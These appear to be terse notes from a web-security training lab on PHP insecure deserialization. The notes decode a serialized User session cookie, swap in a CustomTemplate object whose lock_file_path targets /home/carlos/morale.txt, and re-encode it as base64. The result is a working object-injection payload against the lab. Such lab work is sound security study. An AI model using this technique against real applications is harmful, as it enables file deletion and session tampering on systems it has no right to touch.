 Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czoxMjoiYWNjZXNzX3Rva2VuIjtzOjMyOiJpazlteGZkbzQxZnN6ZGJmNG51N3Ayd2F5cDRqeHk5ZCI7fQ%3d%3d
O:4:"User":2:{s:8:"username";s:6:"wiener";s:12:"access_token";s:32:"ik9mxfdo41fszdbf4nu7p2wayp4jxy9d";}
decoded as base64
O:4:"User":2:{s:8:"username";s:6:"wiener";s:12:"access_token";s:32:"ik9mxfdo41fszdbf4nu7p2wayp4jxy9d";}
O:14:"CustomTemplate":2:{s:14:"lock_file_path";s:23:"/home/carlos/morale.txt";}
modify User with CustomTemplate
username with lock_file_path
TzoxNDoiQ3VzdG9tVGVtcGxhdGUiOjI6e3M6MTQ6ImxvY2tfZmlsZV9wYXRoIjtzOjIzOiIvaG9tZS9jYXJsb3MvbW9yYWxlLnR4dCI7fQ==
encoded as base64